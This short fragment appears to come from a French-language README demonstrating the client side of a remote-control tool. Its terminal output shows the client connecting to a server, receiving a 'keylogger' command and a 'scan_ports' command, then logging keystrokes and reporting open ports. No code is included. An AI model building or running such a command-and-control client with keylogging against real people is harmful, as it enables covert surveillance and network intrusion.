 Simulation du côté client
Démonstration :
$ python client.py
Connected to 169.254.5.254:12345
Received command: keylogger
Logging keystrokes...
Received command: scan_ports 192.168.1.1
Scanning ports on 192.168.1.1...
Port 22 open
Port 80 open
Port 443 open
Scan finished.